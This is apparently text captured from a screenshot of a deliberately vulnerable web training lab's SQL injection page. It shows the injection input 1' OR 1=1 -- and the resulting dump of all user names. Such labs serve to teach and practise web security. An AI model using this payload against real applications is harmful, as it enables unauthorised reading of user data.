 Vulnerability: SQL Injection
User ID: Submit
ID: 1' OR 1=1 --
First name: admin
Surname: admin
ID: 1' OR 1=1 --
First name: Gordon
Surname: Brown
ID: 1' OR 1=1 --
First name: Hack
Surname: Me
ID: 1' OR 1=1 --
First name: Pablo
Surname: Picasso
ID: 1' OR 1=1 --
First name: Bob
Surname: Smith